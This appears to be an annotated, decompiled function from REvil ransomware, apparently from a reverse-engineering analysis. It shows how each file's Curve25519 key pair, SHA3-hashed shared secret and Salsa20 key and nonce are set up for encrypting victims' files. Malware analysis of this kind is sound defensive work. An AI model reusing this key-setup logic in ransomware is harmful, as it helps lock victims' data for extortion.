 void __cdecl setting_up_encryption_keys(THREAD_STRUCT *revil_thread_struct)
{
  int file_shared_secret_hash[8]; // [esp+Ch] [ebp-40h] BYREF
  char file_private_key[32]; // [esp+2Ch] [ebp-20h] BYREF

  qmemcpy(
    revil_thread_struct->CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY,
    &CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY,
    sizeof(revil_thread_struct->CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY));// set up campaign-encrypted system private key
  qmemcpy(
    revil_thread_struct->OPERATOR_ENCRYPTED_PRIV_SYS_KEY,
    &OPERATOR_ENCRYPTED_PRIV_SYS_KEY,           // set up operator-encrypted system private key
    sizeof(revil_thread_struct->OPERATOR_ENCRYPTED_PRIV_SYS_KEY));
  Curve25519_generate_key_pair(file_private_key, revil_thread_struct->filePublicKey);// generate file's public-private key pair
  SHA3_hashing_shared_secret(file_private_key, &SYSTEM_PUBLIC_KEY, file_shared_secret_hash);// SHA3(shared secret)
  wipe_mem(file_private_key, 32);
  salsa20_key_setup(revil_thread_struct->Salsa20Key, file_shared_secret_hash, 256);// set up Salsa20 key using the shared-secret's hash
  wipe_mem(file_shared_secret_hash, 32);
  gen_random_buffer(revil_thread_struct->Salsa20Nonce, 8);// generate random buffer for Salsa20 nonce
  salsa20_key_nonce_setup(revil_thread_struct->Salsa20Key, revil_thread_struct->Salsa20Nonce);// full Salsa20 setup
  revil_thread_struct->filePublicKeyCRC32Hash = CRC32_hashing(0, revil_thread_struct->filePublicKey, 32);
  revil_thread_struct->encryptionType = ENCRYPTION_TYPE;
  revil_thread_struct->SPSIZE = SPSIZE;
  revil_thread_struct->Salsa20XorStream = 0;
  Salsa20_Crypt(
    revil_thread_struct->Salsa20Key,
    &revil_thread_struct->Salsa20XorStream,
    &revil_thread_struct->Salsa20XorStream,     // XOR with null bytes
    4u);
}